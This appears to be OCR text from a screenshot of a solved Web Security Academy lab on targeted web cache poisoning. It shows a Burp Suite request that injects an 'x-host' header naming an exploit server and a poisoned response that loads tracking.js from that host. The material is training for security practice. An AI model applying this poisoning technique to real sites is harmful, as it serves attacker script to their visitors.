 Targeted web cache poisoning us
Exploit Server: Targeted web cach
Exploit Server: Targeted web cach
https://0a1c0055045c3ccec0a72ce30089005c.h1-web-security-academy.net/post?postId=1
Web Security
Academy
Targeted web cache poisoning using an unknown header
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to manhcuong
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 ×
Send Cancel
Target: https://0a1c0055045c3ccec0a72ce30089005c.h1-web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /post?postId=1 HTTP/1.1
2 Host: 0a1c0055045c3ccec0a72ce30089005c.h1-web-security-academy.net
3 Cookie: session=FIdaFDeKrhcjbPfbjbxD6gVeHenrLvx3
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.119 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 x-host: exploit-0ae200c404fe3cb9c00d2b7901f600e1.exploit-server.net
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a1c0055045c3ccec0a72ce30089005c.h1-web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Connection: close
9 Content-Length: 6667
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <title>
Targeted web cache poisoning using an unknown header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="
//exploit-0ae200c404fe3cb9c00d2b7901f600e1.exploit-server.net/res
ources/js/tracking.js">
</script>
20 <script src="/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">
22 <section class='academyLabBanner'>
23 <div class=container>
24 <div class=logo>
</div>
exploit-0ae200c404fe3cb9c00d2b7901f600e1.exploit-server.ne
2 matches
Inspector
Selection 95
Selected text
Mozilla/5.0 (Victim) AppleWebKit
/537.36 (KHTML, like Gecko) Chro
me/109.0.5414.119 Safari/537.36
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 17
Response Headers 8